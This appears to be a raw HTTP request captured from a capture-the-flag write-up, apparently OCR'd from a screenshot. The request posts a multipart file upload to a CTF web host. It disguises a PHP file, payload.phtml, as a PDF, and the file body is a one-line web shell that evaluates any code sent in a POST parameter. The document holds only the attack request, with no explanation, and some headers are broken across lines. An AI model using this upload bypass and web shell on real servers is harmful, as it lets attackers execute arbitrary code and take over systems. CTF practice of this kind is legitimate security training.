 POST / HTTP/1.1
Host: admin-writeup-test.actf.lol
Content-Length: 328
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: http://admin-writeup-test.actf.lol
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA7NhIQM7eqOuAmAd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
Referer: http://admin-writeup-test.actf.lol/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive

------WebKitFormBoundaryA7NhIQM7eqOuAmAd
Content-Disposition: form-data; name="file"; filename="
payload.phtml"
Content-Type: application/pdf

File uploaded.
<?=eval($_POST['a']);
------WebKitFormBoundaryA7NhIQM7eqOuAmAd
Content-Disposition: form-data; name="submit"

Submit
------WebKitFormBoundaryA7NhIQM7eqOuAmAd--